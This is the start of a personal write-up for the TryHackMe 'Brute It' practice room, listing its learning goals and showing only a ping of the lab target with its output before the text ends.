Sws101_brute_it
Topic: Brute It
I hope you all are doing good!! In this page we will be learning about the Brute It challenges from Try Hack Me.
In this room we will learn about:
- Brute-force
- Hash cracking
- Privilege escalation
Target IP Address
- 10.10.210.224
Enumeration
In the enumeration phase, I used Nmap to scan the target machine for open ports and services. This will help us identify vulnerabilities that can be exploited.
Ping
First, I pinged the target machine to check if it is online or not.
I pinged the target machine to check whether I can communicate with the target machine or not using the ping command and the target IP address.
1
2
3
4
5
6
7
8
9
10
11
12
13
rybnorbu@lenevo-ranjung:~/Downloads$ sudo ping 10.10.210.224
PING 10.10.210.224 (10.10.210.224) 56(84) bytes of data.
64 bytes from 10.10.210.224: icmp_seq=1 ttl=61 time=719 ms
64 bytes from 10.10.210.224: icmp_seq=2 ttl=61 time=744 ms
64 bytes from 10.10.210.224: icmp_seq=3 ttl=61 time=577 ms
64 bytes from 10.10.210.224: icmp_seq=4 ttl=61 time=581 ms
64 bytes from 10.10.210.224: icmp_seq=5 ttl=61 time=602 ms
